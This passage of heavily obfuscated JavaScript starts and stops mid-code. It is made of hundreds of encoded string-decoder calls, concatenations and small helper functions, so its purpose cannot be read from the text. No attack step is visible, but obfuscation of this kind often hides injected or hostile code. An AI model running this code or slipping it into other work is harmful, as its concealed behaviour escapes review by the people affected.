I06x')+a0(0xf62,'zD)X')+a0(0x1219,'gH8[')+a0(0x9bc,'qOkH')+a0(0x3f9,'S%Rz')+a0(0xd8d,'fEnp')+a0(0xda4,'OQ)n')+a0(0xc9c,'O]j3')+a0(0xdab,'2hj4')+a0(0x100e,'ig17')+a0(0xb40,'S%Rz')+a0(0x789,'%pQT')+a0(0xb86,'a4j(')+a0(0xe29,'OQ)n')+a0(0xf85,'a4j(')+a0(0x347,'5xQL')+a0(0xdb8,'uOBQ')+a0(0x14e7,'w(mR')+a0(0x1030,'i0cS')+a0(0x77c,'5xQL')+a0(0xc1c,'4&U3')+a0(0x950,'bz&M')+a0(0x1306,'4nX^')+a0(0x12d5,'%pQT')+a0(0x7e1,'gH8[')+a0(0xebb,'^904')+a0(0x1531,'C1Yg')+a0(0x13b1,'i0cS')+a0(0x114d,'gH8[')+a0(0xd47,'&&H5')+a0(0x1e7,'a**t')+a0(0xb11,'5$KW')+a0(0xd8f,'5$KW')+a0(0x1037,'w(mR')+a0(0xbd0,'cc2B')+a0(0x92e,'zIb7')+a0(0x188,'%HIU')+a0(0xfe7,'%pQT')+a0(0x38b,'Q7N3')+a0(0x11ac,'CgYD')+a0(0x18a,'i0cS')+a0(0x981,'i0cS')+a0(0x1233,'vh^O')+a0(0xf60,'I06x')+a0(0x373,'4nX^')+a0(0xec7,'4nX^')+a0(0xc38,'kUIX')+a0(0xfc3,'gH8[')+a0(0x1257,'GR)f')+a0(0xcc7,'dMfm')+a0(0x457,'vh^O')+a0(0xfe6,'4&U3')+a0(0x403,'Ww^H')+a0(0x73c,'cEd9')+a0(0x7e0,'gH8[')+a0(0x5e5,'CgYD')+a0(0x1155,'cEd9')+a0(0x1472,'IiPN')+a0(0x173,'qOkH')+a0(0xac5,'bz&M')+a0(0xe5d,'vh^O')+a0(0x61b,'Q7N3')+a0(0x123b,'bz&M')+a0(0x474,'4nX^')+a0(0x149a,'5xQL')+a0(0x59d,'5xQL')+a0(0x13aa,'i0cS')+a0(0x146a,'ig17')+a0(0xdb4,'cc2B')+a0(0x1c2,'2hj4')+a0(0x75b,'CgYD')+a0(0x11e9,'OQ)n')+a0(0xc03,'Q7N3')+a0(0x4f0,'8Gcv')+a0(0x112c,'OQ)n')+a0(0xa5f,'uOBQ')+a0(0x112,'zD)X')+a0(0xe3c,'gH8[')+a0(0x606,'Ww^H')+a0(0xbfa,'ig17')+a0(0x12ba,'CgYD')+a0(0xcc1,'DG%!')+a0(0xcef,'DG%!')+a0(0x512,'&&H5')+a0(0x8df,'OQ)n')+a0(0xd19,'i0cS')+a0(0x289,'5$KW')+a0(0x1266,'C1Yg')+a0(0xa7c,'O]@K')+a0(0xa86,'zD)X')+a0(0x3a4,'8Gcv')+a0(0x14b7,'IiPN')+a0(0x613,'5$KW')+a0(0x1262,'&&H5')+a0(0x10a3,'O]@K')+a0(0xa98,'EV4#')+a0(0x7f2,'OQ)n')+a0(0x156,'&&H5')+a0(0x1553,'&&H5')+a0(0xd5f,'S%Rz')+a0(0xbed,'w(mR')+a0(0x25e,'6v@&')+a0(0xc7b,'O4eV')+a0(0xac7,'DG%!')+a0(0xab9,'GR)f')+a0(0xea1,'GR)f')+a0(0x14de,'Z)Nh')+a0(0xf36,'5$KW')+a0(0x1351,'cc2B')+a0(0xff7,'6v@&')+a0(0x136b,'ssXV')+a0(0x5df,'C1Yg')+a0(0x9e3,'6v@&')+a0(0x61e,'TO6(')+a0(0x14ae,'EV4#')+a0(0x131e,'CgYD')+a0(0x336,'C1Yg')+a0(0x145e,'5Pg0')+a0(0x1a4,'Q7N3')+a0(0x426,'4nX^')+a0(0x230,'ssXV')+a0(0x149c,'a4j(')+a0(0x80c,'^904')+a0(0x35b,'vh^O')+a0(0xe35,'Ww^H')+a0(0x542,'TO6(')+a0(0x67c,'5xQL')+a0(0x126,'8Gcv')+a0(0x6cb,'6v@&')+a0(0x94a,'i0cS')+a0(0x117e,'5$KW')+a0(0xdd1,'^904')+a0(0xd48,'CgYD')+a0(0xd57,'ssXV')+a0(0x5f4,'O4eV')+a0(0xf52,'Ww^H')+a0(0x3dc,'8Gcv')+a0(0x66d,'5$KW')+a0(0x7cf,'B26$')+a0(0x993,'2hj4')+a0(0xf25,'DG%!')+a0(0x421,'2hj4')+a0(0x14e4,'OQ)n')+a0(0x72f,'fQhK')+a0(0x90d,'kUIX')+a0(0xd08,'Z)Nh')+a0(0xf29,'TO6(')+a0(0x7ff,'Ww^H')+a0(0x1284,'C1Yg')+a0(0xd72,'&&H5')+a0(0x417,'C%tA')+a0(0x377,'vh^O')+a0(0xb1f,'8Gcv')+a0(0xac9,'B26$')+a0(0xd00,'C%tA')+a0(0xa6f,'CgYD')+a0(0x67e,'Q7N3')+a0(0xd4a,'5Pg0')+a0(0xb48,'gH8['))+(a0(0x5a1,'OQ)n')+a0(0xc1b,'zIb7')+a0(0x12e3,'2hj4')+a0(0x5dc,'4&U3')+a0(0x30b,'Q7N3')+a0(0x98f,'vh^O')+a0(0x1181,'4&U3')+a0(0x112d,'vh^O')+a0(0xa95,'zD)X')+a0(0x232,'i0cS')+a0(0xf2f,'S%Rz')+a0(0x13c9,'%pQT')+a0(0x62e,'6v@&')+a0(0x1067,'IiPN')+a0(0x34f,'DG%!')+a0(0x142f,'%pQT')+a0(0x718,'C1Yg')+a0(0x145b,'zIb7')+a0(0xa0e,')KuD')+a0(0x886,'ssXV')+a0(0xeb5,'4nX^')+a0(0x122c,'a**t')+a0(0x893,'a4j(')+a0(0x10a4,'qOkH')+a0(0x533,'ssXV')+a0(0x11bf,'O]j3')+a0(0x5b8,'^904')+a0(0xf7a,'CgYD')+a0(0xe36,'IiPN')+a0(0xc52,'cc2B')+a0(0xfe4,'4&U3')+a0(0x433,'O]@K')+a0(0x1478,'gH8[')+a0(0x76a,'ig17')+a0(0xe12,'qOkH')+a0(0x12f,'5xQL')+a0(0x11c2,'kUIX')+a0(0x143e,'IiPN')+a0(0xad1,'%HIU')+a0(0x1404,'^904')+a0(0x1381,'w(mR')+a0(0xb9f,'ig17')+a0(0x927,'IiPN')+a0(0x775,'&&H5')+a0(0xad8,'dMfm')+a0(0x848,'4&U3')+a0(0xf09,'C1Yg')+a0(0x68f,'IiPN')+a0(0x834,'kUIX')+a0(0x971,'5Pg0')+a0(0xb6b,'%HIU')+a0(0xa79,'vh^O')+a0(0x105c,'4nX^')+a0(0x3ee,'OQ)n')+a0(0xd0a,'fEnp')+a0(0xe05,'a**t')+a0(0xfcb,'i0cS')+a0(0x10c3,'Z)Nh')+a0(0x1393,'OQ)n')+a0(0x1311,'%pQT')+a0(0x1315,'5$KW')+a0(0x121c,'dMfm')+a0(0xe62,'ssXV')+a0(0x3f7,'5$KW')+a0(0xa89,'5$KW')+a0(0x2d6,'S%Rz')+a0(0x6f0,'dMfm')+a0(0x3be,'^904')+a0(0xcba,'5$KW')+a0(0x98a,'ssXV')+a0(0x10ea,'5xQL')+a0(0xa61,'uOBQ')+a0(0x269,'w(mR')+a0(0x122,'C1Yg')+a0(0xafc,'&&H5')+a0(0x120c,'5xQL')+a0(0x91b,'I06x')+a0(0x711,'&&H5')+a0(0x1145,'%pQT')+a0(0x14ec,'Ww^H')+a0(0x788,'C%tA')+a0(0xb84,'O4eV')+a0(0x1048,'C%tA')+a0(0x223,'fQhK')+a0(0x13b4,'vh^O')+a0(0x3ba,'fQhK')+a0(0x1595,'gH8[')+a0(0xfd6,'OQ)n')+a0(0xd96,'2hj4')+a0(0x8ce,'6v@&')+a0(0x125d,'CgYD')+a0(0xec8,'^904')+a0(0x32d,'a4j(')+a0(0x170,'O]j3')+a0(0x10d4,'fQhK')+a0(0xcd3,'C%tA')+a0(0x4b6,'cc2B')+a0(0x1bb,'IiPN')+a0(0x918,'I06x')+a0(0x211,'5Pg0')+a0(0x8c9,'vh^O')+a0(0x3a2,'O]@K')+a0(0xce5,'O]@K')+a0(0x349,'TO6(')+a0(0x1240,'2hj4')+a0(0x10ec,'5Pg0')+a0(0x3c2,'a**t')+a0(0x1405,'bz&M')+a0(0x6f9,'6v@&')+a0(0xeb2,'C%tA')+a0(0x3d0,'5xQL')+a0(0x8bb,'6v@&')+a0(0x444,'S%Rz')+a0(0x12c2,'fEnp')+a0(0x1279,'vh^O')+a0(0x98c,'^904')+a0(0x13ac,'IiPN')+a0(0x2c2,'cEd9')+a0(0x71d,'bz&M')+a0(0x96d,'^904')+a0(0x1015,'IiPN')+a0(0xa9e,'8Gcv')+a0(0xd35,'%HIU')+a0(0x9b5,'C1Yg')+a0(0x1013,'dMfm')+a0(0x1ba,'fQhK')+a0(0x2a3,'S%Rz')+a0(0xac8,'DG%!')+a0(0xa73,'w(mR')+a0(0xafe,'vh^O')+a0(0x16c,'zD)X')+a0(0x2b5,'Ww^H')+a0(0x13f2,'Z)Nh')+a0(0xa8f,'fEnp')+a0(0x333,'%pQT')+a0(0xcbe,'kUIX')+a0(0x1014,'S%Rz')+a0(0xde1,'w(mR')+a0(0x1379,'5$KW')+a0(0x13dd,'DG%!')+a0(0x1230,'%HIU')+a0(0xf8d,'S%Rz')+a0(0x63e,'kUIX')+a0(0x4ed,'O]@K')+a0(0xa52,'kUIX')+a0(0x104f,'&&H5')+a0(0x30c,'zD)X')+a0(0x26e,'dMfm')+a0(0x5d9,'IiPN')+a0(0x538,'GR)f')+a0(0xe3e,'4&U3')+a0(0xfd8,'EV4#')+a0(0xf24,'Z)Nh')+a0(0x5db,'kUIX')+a0(0x1363,'^904')+a0(0x51c,'C1Yg')+a0(0x239,'IiPN')+a0(0x37e,'5$KW')+a0(0xd6d,'5$KW')+a0(0xed5,'O]j3')+a0(0xeff,'EV4#')+a0(0xdcf,'B26$')+a0(0x393,'I06x')+a0(0xec4,'8Gcv')+a0(0x9a1,'w(mR')+a0(0x119b,'fQhK')+a0(0x4f4,'dMfm')+a0(0x1245,'5xQL')+a0(0x8fc,'ig17')+a0(0xd39,'S%Rz')+a0(0x1585,'fEnp')+a0(0x8fb,'EV4#')+a0(0x4fe,'O4eV')+a0(0xedb,'5$KW')+a0(0x1247,'5$KW')+a0(0x969,'O]j3')+a0(0x89b,'GR)f')+a0(0x6d6,'cEd9')+a0(0xea6,'C%tA')+a0(0x453,'gH8[')+a0(0x6ef,'i0cS')+a0(0x91a,'4&U3')+a0(0xb2c,'ssXV')+a0(0x13a3,'EV4#')+a0(0xdef,'O]@K')+a0(0x39c,'I06x')+a0(0x586,'4&U3')+a0(0x9a5,'vh^O')+a0(0x951,')KuD')+a0(0x136f,'C%tA')+a0(0xddb,'gH8[')+a0(0x5ec,'%HIU')+a0(0x1217,'a**t')+a0(0x836,'cEd9')+a0(0x897,'bz&M')+a0(0x1292,'Ww^H')+a0(0x1042,'zD)X')+a0(0xd3c,'S%Rz')+a0(0x14ed,'^904')+a0(0xb6c,'zD)X'))+(a0(0x600,'a**t')+a0(0x101f,'zD)X')+a0(0x1497,'fQhK')+a0(0x4d1,'Z)Nh')+a0(0xa42,'Q7N3')+a0(0xb0e,'zD)X')+a0(0x1525,'vh^O')+a0(0x76d,'a4j(')+a0(0x2e9,'Ww^H')+a0(0x5a4,'S%Rz')+a0(0x229,'qOkH')+a0(0xd32,'B26$')+a0(0x11d2,'cc2B')+a0(0x117a,'uOBQ')+a0(0xdbe,'OQ)n')+a0(0xe9f,'^904')+a0(0x47c,'O]@K')+a0(0x11a6,'fQhK')+a0(0xfcf,'Q7N3')+a0(0xce3,'5$KW')+a0(0xdc6,'bz&M')+a0(0x164,'C1Yg')+a0(0x6b5,'DG%!')+a0(0xc07,'vh^O')+a0(0x43a,'B26$')+a0(0x13ee,'O]j3')+a0(0x47d,'^904')+a0(0x115e,'GR)f')+a0(0x11b2,'B26$')+a0(0x5e7,'B26$')+a0(0xb9b,'^904')+a0(0x7ca,'6v@&')+a0(0x242,'gH8[')+a0(0x569,'%pQT')+a0(0x129c,'kUIX')+a0(0x89c,'Z)Nh')+a0(0xde6,'dMfm')+a0(0x25d,'5Pg0')+a0(0x6ab,'O]j3')+a0(0x435,'ssXV')+a0(0x493,'zIb7')+a0(0x139c,')KuD')+a0(0x1388,'OQ)n')+a0(0x23a,'ssXV')+a0(0x710,'CgYD')+a0(0x605,'gH8[')+a0(0x82f,'O4eV')+a0(0x12aa,'%HIU')+a0(0xb17,'cEd9')+a0(0x1398,'zD)X')+a0(0x1005,'C%tA')+a0(0xde0,'Ww^H')+a0(0x30f,'kUIX')+a0(0x1d3,'vh^O')+a0(0xb13,'TO6(')+a0(0x2c0,'B26$')+a0(0xe56,'fEnp')+a0(0x27b,'2hj4')+a0(0x1327,'fQhK')+a0(0xfb7,'Z)Nh')+a0(0x33f,'OQ)n')+a0(0xee8,'&&H5')+a0(0xd93,'2hj4')+a0(0x11b3,'O4eV')+a0(0x2df,'%pQT')+a0(0x1182,'ig17')+a0(0x114,'fEnp')+a0(0x3b7,'8Gcv')+a0(0x14c2,'C1Yg')+a0(0x1038,'fQhK')+a0(0x12d7,'S%Rz')+a0(0xaef,'IiPN')+a0(0x1214,'4&U3')+a0(0xa40,'DG%!')+a0(0x799,'IiPN')+a0(0xfd5,'5Pg0')+a0(0x13c4,'qOkH')+a0(0x97c,'qOkH')+a0(0x674,'zIb7')+a0(0x78e,'zIb7')+a0(0x222,'GR)f')+a0(0x30e,'uOBQ')+a0(0x1318,'%HIU')+a0(0x1455,'i0cS')+a0(0x1447,'bz&M')+a0(0x1540,'a4j(')+a0(0x11fd,'EV4#')+a0(0xf58,'Q7N3')+a0(0x12dd,'zIb7')+a0(0x712,'O]j3')+a0(0x4e2,'uOBQ')+a0(0x68a,'zIb7')+a0(0xad2,'4&U3')+a0(0xfd7,'%pQT')+a0(0x362,'Ww^H')+a0(0x867,'i0cS')+a0(0x3f5,'Q7N3')+a0(0x2fc,'O]@K')+a0(0x49f,'ig17')+a0(0x526,'DG%!')+a0(0xa27,'a**t')+a0(0xfe0,'w(mR')+a0(0x14f,'Z)Nh')+a0(0x12a8,'^904')+a0(0x1372,'dMfm')+a0(0xa12,'GR)f')+a0(0x756,'fQhK')+a0(0x5fb,'IiPN')+a0(0x14d4,'qOkH')+a0(0xbe9,'dMfm')+a0(0xc95,'5Pg0')+a0(0x887,'a4j(')+a0(0x1382,'kUIX')+a0(0xdde,'4&U3')+a0(0x12b1,'i0cS')+a0(0xd80,'Z)Nh')+a0(0xd3d,'ig17')+a0(0xcdd,'EV4#')+a0(0x41b,'S%Rz')+a0(0x6fb,'Q7N3')+a0(0x988,'dMfm')+a0(0x58a,'zD)X')+a0(0x9f5,'uOBQ')+a0(0x101c,'2hj4')+a0(0x1555,'6v@&')+a0(0xada,'a4j(')+a0(0x1169,'bz&M')+a0(0x959,'kUIX')+a0(0x150e,'EV4#')+a0(0x46a,'fEnp')+a0(0x9e1,'a4j(')+a0(0x217,'C1Yg')+a0(0x633,'4&U3')+a0(0x1035,'I06x')+a0(0xddf,'dMfm')+a0(0x1a8,'fQhK')+a0(0xca6,'cEd9')+a0(0x1586,'i0cS')+a0(0x858,'CgYD')+a0(0xdc9,'5$KW')+a0(0x8ad,'ssXV')+a0(0xbe1,'dMfm')+a0(0x7c0,'fQhK')+a0(0xe67,'GR)f')+a0(0x1f7,'Z)Nh')+a0(0x8fd,'CgYD')+a0(0xcb7,'OQ)n')+a0(0xe8b,'i0cS')+a0(0x2e1,'fEnp')+a0(0x95e,'5$KW')+a0(0x11cf,'B26$')+a0(0x39d,'a**t')+a0(0x2c8,'cEd9')+a0(0x14f7,'4&U3')+a0(0x10d,'^904')+a0(0x9e4,'vh^O')+a0(0x1466,'cc2B')+a0(0x4f8,'gH8[')+a0(0x119e,'cEd9')+a0(0x14c5,'B26$')+a0(0x691,'5$KW')+a0(0x14a2,'%HIU')+a0(0xa80,'uOBQ')+a0(0x3d2,'qOkH')+a0(0x14e2,'8Gcv')+a0(0xa25,'%HIU')+a0(0x121a,'%pQT')+a0(0x1199,'%HIU')+a0(0x4c6,'cc2B')+a0(0x382,'8Gcv')+a0(0x60b,'qOkH')+a0(0x961,')KuD')+a0(0xbb3,'fEnp')+a0(0xb88,'IiPN')+a0(0x1333,'4nX^')+a0(0x13f7,'kUIX')+a0(0xdc3,'8Gcv')+a0(0xbb9,'dMfm')+a0(0x442,'TO6(')+a0(0x4de,'a**t')+a0(0x10b4,'OQ)n')+a0(0x7ec,'kUIX')+a0(0x11f,'zIb7')+a0(0x4f5,'fEnp')+a0(0xcf1,'Q7N3')+a0(0xc6e,'ig17')+a0(0x9fb,'5Pg0')+a0(0x277,'^904')+a0(0x10a2,'C%tA')+a0(0x11f7,'cc2B')+a0(0x1350,'C1Yg')+a0(0xd13,'OQ)n')+a0(0x11c,'O4eV')+a0(0xaaa,'4&U3')+a0(0x835,'ig17')+a0(0xe9d,'CgYD')+a0(0xa47,'bz&M')+a0(0x328,'qOkH')+a0(0x310,'I06x')+a0(0x7f0,'4nX^'))+(a0(0x399,'S%Rz')+a0(0x13d0,'IiPN')+a0(0x709,'6v@&')+a0(0x1022,'O4eV')+a0(0x1486,'ssXV')+a0(0x68e,'5Pg0')+a0(0x448,'B26$')+a0(0x94f,'fQhK')+a0(0x263,'bz&M')+a0(0x96f,'fQhK')+a0(0x876,'B26$')+a0(0x95d,'DG%!')+a0(0x14b2,'dMfm')+a0(0x151e,'GR)f')+a0(0x149b,'OQ)n')+a0(0x203,'8Gcv')+a0(0x11d3,'vh^O')+a0(0x443,'6v@&')+a0(0x860,'Z)Nh')+a0(0x5b9,'ig17')+a0(0xb28,'B26$')+a0(0x22a,'uOBQ')+a0(0x1133,'i0cS')+a0(0xb05,'B26$')+a0(0x12bd,'OQ)n')+a0(0x5b3,'zD)X')+a0(0xb0c,'OQ)n')+a0(0x8c3,'Ww^H')+a0(0x11b1,'ig17')+a0(0x1278,'uOBQ')+a0(0xffa,'C%tA')+a0(0xaa3,'&&H5')+a0(0xabf,'Ww^H')+a0(0xb75,'w(mR')+a0(0x9b7,'Z)Nh')+a0(0x109c,'Ww^H')+a0(0x7a6,'gH8[')+a0(0xa2d,'%HIU')+a0(0x10ae,'6v@&')+a0(0x237,'C%tA')+a0(0x52b,'TO6(')+a0(0x2f7,'8Gcv')+a0(0x791,'5xQL')+a0(0x109d,'Q7N3')+a0(0x34e,'Z)Nh')+a0(0x850,'4nX^')+a0(0xbea,'qOkH')+a0(0x1375,'zIb7')+a0(0xa5d,'5Pg0')+a0(0x1138,'cEd9')+a0(0x1471,'&&H5')+a0(0x800,'i0cS')+a0(0xd9a,'uOBQ')+a0(0x1535,'IiPN')+a0(0xbfb,'TO6(')+a0(0x77b,'O]j3')+a0(0x697,'Ww^H')+a0(0xc44,'a4j(')+a0(0x96b,'S%Rz')+a0(0x10b2,'bz&M')+a0(0x1532,'w(mR')+a0(0x1324,'C%tA')+a0(0x13a8,'ssXV')+a0(0x1029,'O]@K')+a0(0xef8,'zIb7')+a0(0x576,'gH8[')+a0(0x9b2,'ig17')+a0(0x55c,'a**t')+a0(0x675,'qOkH')+a0(0xb2d,'zIb7')+a0(0x37f,'TO6(')+a0(0x1345,'O]@K')+a0(0x1223,'GR)f')+a0(0xb8b,'cc2B')+a0(0x3d3,'uOBQ')+a0(0xdd7,'w(mR')+a0(0x144b,'Q7N3')+a0(0x2b9,'O4eV')+a0(0x74b,'gH8[')+a0(0x143c,'5$KW')+a0(0x6db,'bz&M')+a0(0x46c,'GR)f')+a0(0x11a4,'CgYD')+a0(0x50b,')KuD')+a0(0x7a5,'a4j(')+a0(0x129d,'gH8[')+a0(0x148d,'TO6(')+a0(0x1319,'vh^O')+a0(0xa0c,'gH8[')+a0(0x1591,'zIb7')+a0(0x1231,'5xQL')+a0(0x10e5,'DG%!')+a0(0x11fa,'DG%!')+a0(0x3d5,'a**t')+a0(0x41c,'ig17')+a0(0x6a1,'w(mR')+a0(0x11b5,'C1Yg')+a0(0xa72,'5$KW')+a0(0xeab,'4&U3')+a0(0xa1d,'8Gcv')+a0(0xa4e,'dMfm')+a0(0x12d8,'&&H5')+a0(0x1480,'Q7N3')+a0(0xee4,'Ww^H')+a0(0x53a,'uOBQ')+a0(0x441,'O]@K')+a0(0xbc6,'O]@K')+a0(0x956,'cEd9')+a0(0x240,'5xQL')+a0(0x1105,'%pQT')+a0(0x4b0,'qOkH')+a0(0x177,'fQhK')+a0(0x14ce,'&&H5')+a0(0x1263,'C%tA')+a0(0x1c5,'fQhK')+a0(0x6d2,'cc2B')+a0(0xcd7,'a4j(')+a0(0x61a,'zD)X')+a0(0x1126,'zIb7')+a0(0x160,'GR)f')+a0(0xa1b,'OQ)n')+a0(0x884,'Z)Nh')+a0(0x3af,'2hj4')+a0(0x5f9,'uOBQ')+a0(0x737,'%pQT')+a0(0x663,'a**t')+a0(0x8b9,')KuD')+a0(0xb32,'uOBQ')+a0(0x196,'8Gcv')+a0(0x44c,'8Gcv')+a0(0x801,'%pQT')+a0(0x1b9,'%pQT')+a0(0xc50,'5Pg0')+a0(0xda7,'zD)X')+a0(0x89e,'6v@&')+a0(0xb9c,'IiPN')+a0(0x1129,'CgYD')+a0(0x113f,'w(mR')+a0(0x921,'Q7N3')+a0(0x802,'zD)X')+a0(0x11b7,'zIb7')+a0(0xc33,'cEd9')+a0(0x1204,'O]@K')+a0(0x296,'Q7N3')+a0(0x845,'S%Rz')+a0(0x1a7,'5xQL')+a0(0x14a,'dMfm')+a0(0xd26,'gH8[')+a0(0x694,'4nX^')+a0(0xe08,'%HIU')+a0(0x32e,'C1Yg')+a0(0x3eb,'gH8[')+a0(0x11a1,'^904')+a0(0xb35,'5$KW')+a0(0xc6d,'a4j(')+a0(0x6f4,'bz&M')+a0(0x210,'w(mR')+a0(0x355,'a**t')+a0(0xeae,'DG%!')+a0(0x1274,'&&H5')+a0(0x641,'^904')+a0(0xc06,'a4j(')+a0(0x410,'dMfm')+a0(0x158,'S%Rz')+a0(0xf86,')KuD')+a0(0x9db,'4&U3')+a0(0x4b5,'ig17')+a0(0x1ed,'S%Rz')+a0(0x10c2,'&&H5')+a0(0x6a3,'qOkH')+a0(0x323,'bz&M')+a0(0x105b,'OQ)n')+a0(0x109e,')KuD')+a0(0xf4c,'O]j3')+a0(0x1019,'TO6(')+a0(0x940,'TO6(')+a0(0xcbd,'OQ)n')+a0(0x13ce,'OQ)n')+a0(0x184,'6v@&')+a0(0xc7c,'O4eV')+a0(0xc39,'I06x')+a0(0x144c,'a4j(')+a0(0x552,'a**t')+a0(0x4af,'gH8[')+a0(0xa26,'5Pg0')+a0(0x9f4,'5Pg0')+a0(0x309,'a4j(')+a0(0x7e5,'6v@&')+a0(0x1197,'GR)f')+a0(0x80e,'GR)f')+a0(0x841,'vh^O')+a0(0x12dc,'B26$')+a0(0xf54,'Ww^H')+a0(0x1114,'5xQL')+a0(0x82a,'Q7N3')+a0(0x1157,'a4j(')+a0(0x141b,'2hj4')+a0(0x14c7,'S%Rz')+a0(0x13a5,'4nX^')+a0(0xb2b,'w(mR'))+(a0(0x957,'Z)Nh')+a0(0x1500,'bz&M')+a0(0x84a,'%HIU')+a0(0x114b,'a**t')+a0(0x564,'GR)f')+a0(0x1116,'Q7N3')+a0(0x696,'O]@K')+a0(0xc51,'O]j3')+a0(0x4c5,'ig17')+a0(0x3e3,'w(mR')+a0(0x13da,'fQhK')+a0(0x9f6,'ssXV')+a0(0x1c7,'qOkH')+a0(0xa82,'ssXV')+a0(0x117,'CgYD')+a0(0x7aa,'dMfm')+a0(0x103b,'Q7N3')+a0(0x379,'IiPN')+a0(0x313,'Z)Nh')+a0(0x1074,'ig17')+a0(0x12b2,'w(mR')+a0(0x44e,'DG%!')+a0(0xb39,'6v@&')+a0(0x42e,'zIb7')+a0(0xa9f,'cEd9')+a0(0x262,'B26$')+a0(0x1154,'w(mR')+a0(0x12eb,'GR)f')+a0(0x81a,'8Gcv')+a0(0x635,'i0cS')+a0(0xe2f,'a4j(')+a0(0xe80,'OQ)n')+a0(0x650,'Z)Nh')+a0(0x621,')KuD')+a0(0x1024,'i0cS')+a0(0x6a8,'IiPN')+a0(0x102d,'O4eV')+a0(0x1205,'IiPN')+a0(0xe9e,'C%tA')+a0(0xd95,'^904')+a0(0x2ba,'a4j(')+a0(0x75e,'OQ)n')+a0(0x681,'6v@&')+a0(0x1454,'C%tA')+a0(0x387,'5Pg0')+a0(0xbd5,'a**t')+a0(0x7de,'cEd9')+a0(0xe52,'B26$')+a0(0xf56,'4&U3')+a0(0x14e6,'dMfm')+a0(0xd87,'qOkH')+a0(0x55f,'2hj4')+a0(0x221,'%pQT')+a0(0x13b3,'zIb7')+a0(0x859,'O]j3')+a0(0x7f9,'TO6(')),c[a0(0x1562,'OQ)n')]=a0(0x1261,'5xQL')+a0(0x218,'4nX^')+a0(0xdce,'B26$')+a0(0xdff,'S%Rz')+a0(0x628,'dMfm')+a0(0xaf8,'5xQL')+a0(0xe2b,'bz&M')+a0(0x451,'4&U3')+a0(0x14c3,'S%Rz')+a0(0x320,'4&U3')+a0(0x26b,'4&U3')+a0(0x9d3,'ssXV')+a0(0xe22,'ig17')+a0(0x462,'O]j3')+a0(0x1567,'cc2B'),c[a0(0x185,'5xQL')]=a0(0xad7,'OQ)n')+a0(0x288,'B26$')+a0(0x6fd,'a**t')+a0(0xec3,'S%Rz')+a0(0x155f,'^904')+a0(0x6e9,'DG%!')+a0(0x11de,'6v@&')+a0(0xb3d,'EV4#')+a0(0xb55,'dMfm')+a0(0x360,'8Gcv')+a0(0xb80,'B26$'),c[a0(0xf82,'DG%!')]=a0(0x11e7,'C%tA')+a0(0x14ad,'O]j3')+a0(0x861,'2hj4')+a0(0x13dc,'zIb7')+a0(0x4aa,'I06x')+a0(0x139e,'2hj4')+a0(0x1255,'TO6(')+a0(0x12a6,'qOkH')+a0(0x118e,'&&H5')+a0(0xcfe,'5$KW')+a0(0x3df,')KuD')+a0(0x25a,'ig17')+a0(0x306,'w(mR')+a0(0x7d6,'qOkH')+a0(0x167,'4&U3')+a0(0x207,'8Gcv')+a0(0x120e,'^904')+a0(0x609,'a4j('),c[a0(0x234,'5$KW')]=function(w,z){return w===z;},c[a0(0x746,'fQhK')]=function(w,z){return w-z;},c[a0(0x10dd,'5Pg0')]=a0(0x7c1,'GR)f')+a0(0x4fa,'Ww^H'),c[a0(0xf13,'uOBQ')]=function(w){return w();},c[a0(0x7d4,'fEnp')]=function(w){return w();},c[a0(0x479,'S%Rz')]=function(w,x,y){return w(x,y);},c[a0(0x257,'5$KW')]=function(w,z){return w-z;},c[a0(0x2d8,'a4j(')]=function(w,x,y){return w(x,y);},c[a0(0x939,'dMfm')]=function(w,x){return w(x);},c[a0(0xa2c,'Ww^H')]=function(w){return w();},c[a0(0xca0,'CgYD')]=a0(0xfea,'DG%!')+a0(0xfc1,'O]j3')+a0(0xa10,'^904')+a0(0x604,'qOkH')+a0(0x4d2,'&&H5'),c[a0(0xc91,'Ww^H')]=function(w,z){return w!==z;},c[a0(0x361,'4&U3')]=a0(0x1201,'zD)X')+a0(0x146e,')KuD'),c[a0(0x99f,'4nX^')]=function(w,z){return w===z;},c[a0(0x1132,'fEnp')]=a0(0x7e2,'GR)f')+'t',c[a0(0x4b3,'cEd9')]=a0(0x1170,'Ww^H')+a0(0x1431,'uOBQ'),c[a0(0x18e,'GR)f')]=function(w){return w();},c[a0(0x13a9,'5$KW')]=a0(0xaa2,'gH8[')+'t',c[a0(0x743,'I06x')]=a0(0x1100,'C1Yg')+a0(0x1254,'Q7N3')+a0(0x63a,'uOBQ'),c[a0(0x72e,'gH8[')]=function(w,z){return w||z;},c[a0(0x37c,'dMfm')]=a0(0x3b0,'Ww^H')+a0(0xfbb,'DG%!')+a0(0x11a5,'zD)X')+a0(0xd01,'Q7N3')+a0(0x12a4,'Q7N3')+a0(0x250,'gH8[')+a0(0x12ec,'I06x')+a0(0xdb2,'vh^O'),c[a0(0xcf7,'IiPN')]=a0(0x6c0,'B26$')+a0(0xb63,'B26$')+a0(0xff9,'&&H5')+a0(0x8cb,'zIb7')+a0(0xf8f,'cEd9')+a0(0x102e,'EV4#'),c[a0(0x181,'DG%!')]=function(w){return w();},c[a0(0xd12,'EV4#')]=function(w,z){return w!==z;},c[a0(0x10d7,'&&H5')]=function(w,x,y){return w(x,y);},c[a0(0x146,'C1Yg')]=function(w,x){return w(x);},c[a0(0xa1f,'C%tA')]=a0(0x5e9,'kUIX');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a1=_0x3670223d;if(y){var C=y[a1(0x1268,'I06x')](x,arguments);return y=null,C;}}:function(){};return w=![],z;};}();function f(w,x){var a2=a0;for(var y in w)if(d[a2(0x990,'GR)f')](y[a2(0xe55,'Q7N3')+'h'],x)&&function(z,C){var a3=a2;for(var D=0x2;d[a3(0x695,')KuD')](D,C[a3(0x142d,'DG%!')+'h']);D++)if(d[a3(0x1160,'fEnp')](z[a3(0x137c,'S%Rz')+a3(0x357,'6v@&')](C[D][0x0]),C[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a4=a0;return d[a4(0xb61,'Z)Nh')](w,Math[a4(0xdda,'dMfm')](d[a4(0x9b9,'O4eV')](Math[a4(0x52c,'C%tA')+'m'](),d[a4(0x4c9,'zIb7')](d[a4(0x954,'gH8[')](x,0x1),w))));}function h(w,x){var a5=a0;for(var y=0x0;d[a5(0x627,'%HIU')](y,x[a5(0x15f,'ssXV')+'h']);y++){var 